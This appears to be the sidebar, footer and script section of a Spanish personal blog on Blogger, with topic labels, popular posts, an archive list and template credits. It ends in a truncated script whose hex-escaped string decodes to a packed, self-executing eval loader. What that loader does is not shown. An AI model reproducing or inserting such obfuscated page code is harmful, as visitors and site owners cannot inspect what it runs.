width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewbox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> Ver esta publicación en Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">Una publicación compartida de Maldita Yolanda (@malditayolanda)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='259' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWd84cT7lo1LTWzVqkSZNGjDpLVuo98u5LGiNOFDYWdVcfaEMYscAat8oyVcKaGdws_KaJJOYqYXF7VLKmJf_dh_u8d8XLC1D2O8ekmWwluKtx1j75dr6dm4mj7O1koqM8pxIhhpsT01Qg/s1600/Trapeze-Girl_590x.gif' width='284'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fyolandacouceiromorin%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>TEMAS</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/ACTUALIDAD'>ACTUALIDAD</a>
<span dir='ltr'>(67)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/ANALISTAS%20INVITADOS'>ANALISTAS INVITADOS</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/CAMBIO%20CLIM%C3%81TICO'>CAMBIO CLIMÁTICO</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/FEMINISMO'>FEMINISMO</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/HISTORIA'>HISTORIA</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/INMIGRACI%C3%93N'>INMIGRACIÓN</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/INTERNACIONAL'>INTERNACIONAL</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/LIFESTYLE'>LIFESTYLE</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/LUJO'>LUJO</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/NATURISMO'>NATURISMO</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINION'>OPINION</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINI%C3%93N%20Y%20AN%C3%81LISIS'>OPINIÓN Y ANÁLISIS</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/POETAS'>POETAS</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/POL%C3%8DTICA'>POLÍTICA</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/RADIOCADENA'>RADIOCADENA</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/TECNOLOGIA'>TECNOLOGIA</a>
<span dir='ltr'>(3)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>LO MÁS VISTO</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html' target='_blank'>
<img alt='Siete hoteles naturistas en España que te recomiendo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjupGKZ4UrUJia0fnbohKLYrGlW5AAlRHV4sXFO-lVMVMOEnoqUgtkx5PiD9W10S9d7gDdAq_wEgfIzUQ3SOH_MyltEGBspQ5kfIuveGnNC9a5tM5ao7iPV691u8MJ7_fGq7NoJkt7jJfI/s72-c/ver.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html'>Siete hoteles naturistas en España que te recomiendo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2021/08/el-patio-marbella-club.html' target='_blank'>
<img alt='El Patio, Marbella Club' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNnEHHYvOqOuRQbZcughIq4uhSKDcPloZLfiiGVFWzX5RTImixxQNWva5Yf47x8e7kPnN6usKkoyrTdId4MQc-xOcV_9_Q3E6TMDsAKTM1ZMjzHK-7RZBJHUYWl1XCemzTFOS77Dh3JbY/s72-c/yoli.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2021/08/el-patio-marbella-club.html'>El Patio, Marbella Club</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html' target='_blank'>
<img alt='No diga tonto, diga Fernando Simón: «Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España»' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY5BqDEJ7EgY05xOHgMZcnSi52MN8BBbZNMNWWF6GryUqN1P8iscyeO-kleD02F-o2oOkhKeTXnVVAaFNnNoHFPt0KxHnmfUPN0C5on1LNJYY2aO_kBK4gCglZ_dX-oCXkqrcO5FD1rwiM/s72-c/simon2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html'>No diga tonto, diga Fernando Simón: &#171;Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España&#187;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5a1f24d9c87cd900112f81c1&product=inline-share-buttons' async='async'></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html' target='_blank'>
<img alt='Siete hoteles naturistas en España que te recomiendo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjupGKZ4UrUJia0fnbohKLYrGlW5AAlRHV4sXFO-lVMVMOEnoqUgtkx5PiD9W10S9d7gDdAq_wEgfIzUQ3SOH_MyltEGBspQ5kfIuveGnNC9a5tM5ao7iPV691u8MJ7_fGq7NoJkt7jJfI/s72-c/ver.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html'>Siete hoteles naturistas en España que te recomiendo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2021/08/el-patio-marbella-club.html' target='_blank'>
<img alt='El Patio, Marbella Club' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNnEHHYvOqOuRQbZcughIq4uhSKDcPloZLfiiGVFWzX5RTImixxQNWva5Yf47x8e7kPnN6usKkoyrTdId4MQc-xOcV_9_Q3E6TMDsAKTM1ZMjzHK-7RZBJHUYWl1XCemzTFOS77Dh3JbY/s72-c/yoli.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2021/08/el-patio-marbella-club.html'>El Patio, Marbella Club</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html' target='_blank'>
<img alt='No diga tonto, diga Fernando Simón: «Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España»' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY5BqDEJ7EgY05xOHgMZcnSi52MN8BBbZNMNWWF6GryUqN1P8iscyeO-kleD02F-o2oOkhKeTXnVVAaFNnNoHFPt0KxHnmfUPN0C5on1LNJYY2aO_kBK4gCglZ_dX-oCXkqrcO5FD1rwiM/s72-c/simon2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html'>No diga tonto, diga Fernando Simón: &#171;Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España&#187;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yolanda.info/search/label/ACTUALIDAD'>ACTUALIDAD</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/ANALISTAS%20INVITADOS'>ANALISTAS INVITADOS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/CAMBIO%20CLIM%C3%81TICO'>CAMBIO CLIMÁTICO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/FEMINISMO'>FEMINISMO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/HISTORIA'>HISTORIA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/INMIGRACI%C3%93N'>INMIGRACIÓN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/INTERNACIONAL'>INTERNACIONAL</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/LIFESTYLE'>LIFESTYLE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/LUJO'>LUJO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/NATURISMO'>NATURISMO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINION'>OPINION</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINI%C3%93N%20Y%20AN%C3%81LISIS'>OPINIÓN Y ANÁLISIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/POETAS'>POETAS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yolanda.info/search/label/POL%C3%8DTICA'>POLÍTICA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/RADIOCADENA'>RADIOCADENA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/TECNOLOGIA'>TECNOLOGIA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.yolanda.info/2017/04/'>abril 2017</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/01/'>enero 2018</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/02/'>febrero 2018</a> (14)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/05/'>mayo 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/07/'>julio 2018</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/08/'>agosto 2018</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/09/'>septiembre 2018</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/10/'>octubre 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/12/'>diciembre 2018</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/01/'>enero 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/07/'>julio 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/09/'>septiembre 2019</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/10/'>octubre 2019</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/12/'>diciembre 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/02/'>febrero 2020</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/06/'>junio 2020</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/07/'>julio 2020</a> (30)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/08/'>agosto 2020</a> (16)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2021/05/'>mayo 2021</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2021/08/'>agosto 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2022/02/'>febrero 2022</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2024/11/'>noviembre 2024</a> (2)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:white;' title='Blogger Templates'>MyBloggerThemes</a></p>
<span id='back-to-top'>Back To Top<span></span></span>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrap -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Scripts 02	

var _83hB0H= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x